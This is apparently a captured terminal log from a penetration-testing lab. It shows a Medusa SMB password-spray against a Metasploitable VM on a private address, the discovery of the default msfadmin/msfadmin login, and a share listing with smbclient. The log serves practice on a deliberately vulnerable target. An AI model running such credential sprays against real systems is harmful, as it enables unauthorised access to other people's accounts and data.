 root@kali: /home
FATAL: Failed to open file smb_users.txt - No such file or directory
(root㉿ kali)-[/home]
# echo -e "user\nmsfadmin\nservice" > smb_users.txt
(root㉿ kali)-[/home]
# medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-21 23:38:02 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (
1 of 3, 0 complete) Password: password (1 of 4 complete)
2025-10-21 23:38:02 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (
1 of 3, 0 complete) Password: msfadmin (2 of 4 complete)
2025-10-21 23:38:02 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (
1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2025-10-21 23:38:02 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (
1 of 3, 1 complete) Password: 123456 (4 of 4 complete)
2025-10-21 23:38:02 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadm
in (2 of 3, 1 complete) Password: password (1 of 4 complete)
2025-10-21 23:38:02 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadm
in (2 of 3, 1 complete) Password: msfadmin (2 of 4 complete)
2025-10-21 23:38:02 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin
[SUCCESS (ADMIN$ - Access Allowed)]
2025-10-21 23:38:02 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadm
in (2 of 3, 2 complete) Password: Welcome123 (3 of 4 complete)
2025-10-21 23:38:02 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: servic
e (3 of 3, 2 complete) Password: password (1 of 4 complete)
2025-10-21 23:38:02 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: servic
e (3 of 3, 2 complete) Password: msfadmin (2 of 4 complete)
2025-10-21 23:38:02 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: servic
e (3 of 3, 2 complete) Password: Welcome123 (3 of 4 complete)
2025-10-21 23:38:02 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: servic
e (3 of 3, 3 complete) Password: 123456 (4 of 4 complete)
(root㉿ kali)-[/home]
# smbclient -L //192.168.56.101 -U msfadmin
Password for [WORKGROUP\msfadmin]:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
msfadmin Disk Home Directories
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP METASPLOITABLE
(root㉿ kali)-[/home]
#